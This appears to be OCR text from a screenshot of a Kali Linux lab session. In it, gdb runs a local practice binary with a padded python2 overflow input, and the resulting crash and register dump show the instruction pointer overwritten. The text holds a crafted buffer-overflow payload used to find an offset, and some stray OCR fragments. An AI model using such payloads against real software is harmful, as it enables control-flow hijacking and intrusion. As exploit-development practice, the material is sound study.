 Le_Huyen_Tran_Linux [Running] - Oracle VM VirtualBox
1 2 3 4 3
kali@kali: ~/bufferoverflow
File Actions Edit View Help
(kali㉿kali)-[~/bufferoverflow]
$ gdb -q buf
Reading symbols from buf...
(gdb) run $(python2 -c "print 'A'*100 + 'B'*12 + 'C'*8 + 'D'*6")
Starting program: /home/kali/bufferoverflow/buf $(python2 -c "print 'A'*100 + 'B'*12 + 'C'*8 + 'D'*6")
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Input was: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBBBBBBCCCCCCCCDDDDDD
Program received signal SIGSEGV, Segmentation fault.
0x0000444444444444 in ?? ()
(gdb) info registers
quit
rax 0x0 0
rbx 0x7fffffffde48 140737488346696
Home
rcx 0x0 0
rdx 0x0 0
rsi 0x5555555592a0 93824992252576
rdi 0x7fffffffdad0 140737488345808
rbp 0x4343434343434343 0x4343434343434343
rsp 0x7fffffffdd40 0x7fffffffdd40
r8 0x400 1024
r9 0x410 1040
r10 0x1000 4096
r11 0x202 514
r12 0x0 0
r13 0x7fffffffde60 140737488346720
r14 0x555555557dd8 93824992247256
r15 0x7ffff7ffd000 140737354125312
rip 0x444444444444 0x444444444444
eflags 0x10202 [ IF RF ]
cs 0x33 51
ss 0x2b 43
ds 0x0 0
es 0x0 0
fs 0x0 0
gs 0x0 0
C1
(gdb) x/100x $rsp-200